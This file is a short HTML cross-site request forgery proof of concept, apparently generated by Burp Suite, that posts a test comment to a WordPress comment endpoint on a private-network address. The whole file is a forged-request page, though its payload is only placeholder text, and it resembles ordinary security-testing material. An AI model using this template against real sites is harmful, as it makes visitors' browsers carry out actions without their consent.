 1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://10.10.40.63/wordpress/wp-comments-post.php" method="POST">
6 <input type="hidden" name="comment" value="testtest" />
7 <input type="hidden" name="author" value="test" />
8 <input type="hidden" name="email" value="test&#64;test&#46;com" />
9 <input type="hidden" name="url" value="test" />
10 <input type="hidden" name="submit" value="å&#143;&#145;è&#161;&#168;è&#175;&#132;è&#174;º" />
11 <input type="hidden" name="comment&#95;post&#95;ID" value="1" />
12 <input type="hidden" name="comment&#95;parent" value="0" />
13 <input type="submit" value="Submit request" />
14 </form>
15 </body>
16 </html>
17